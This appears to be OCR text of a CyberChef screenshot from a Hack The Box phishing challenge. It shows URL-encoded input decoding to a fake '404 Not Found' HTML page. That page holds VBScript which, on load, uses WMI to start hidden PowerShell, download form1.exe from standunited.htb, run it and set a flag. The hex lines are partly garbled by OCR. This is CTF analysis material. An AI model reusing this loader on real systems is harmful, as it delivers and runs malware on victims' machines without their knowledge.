 Recipe
URL Decode
Input
e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0d%0a%3c%73%
72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63%72%69%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e
%6f%61%64%0d%0a%09%63%6f%6e%73%74%20%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%4
4%44%45%4e%5f%57%49%4e%44%4f%57%20%3d%20%31%32%0d%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%
6a%65%63%74%28%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%09%53%65%74
%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09%53%65%72%7
9%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%
61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69
%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%6
a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%
65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0d%0a%09%45%72%72%6f%72%20%3d%20%50%72
%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2
7%69%6e%64%6f%77%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65%
2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74%74%70%73%3a%2f%2f%73%74%61%6e%64%75
%69%74%65%64%2e%68%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78%65%27%2c%27%25%61%70%70%64%6
4%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25%61%70%70%64%61%74%61%25%
66%6f%72%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72%5f%64%34%79%5f%34%6e%30%74%68%33
%5f%70%68%31%73%68%69%31%6e%67%5f%34%74%74%33%6d%70%54%7d%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c%20%6
e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e%64%6f%77%2e%63%6c%6f%73%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%
2f%73%63%72%69%70%74%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a
ABC 2523 1 Tт Raw Bytes
Output
<html>CR
<head>CR
<title> >_ </title>CR
<center><h1>404 Not Found</h1></center>CR
<script language="VBScript">CR
Sub window_onloadCR
const impersonation = 3CR
Const HIDDEN_WINDOW = 12CR
Set Locator = CreateObject("WbemScripting.SWbemLocator")CR
Set Service = Locator.ConnectServer()CR
Service.Security_.ImpersonationLevel=impersonationCR
Set objStartup = Service.Get("Win32_ProcessStartup")CR
Set objConfig = objStartup.SpawnInstance_CR
Set Process = Service.Get("Win32_Process")CR
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object
System.Net.WebClient).DownloadFile('https://standunited.htb/online/forms/form1.exe','%appdata%\form1.exe');Start-Proces
'%appdata%\form1.exe';$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig, intProcessID)CR
window.close()CR
end subCR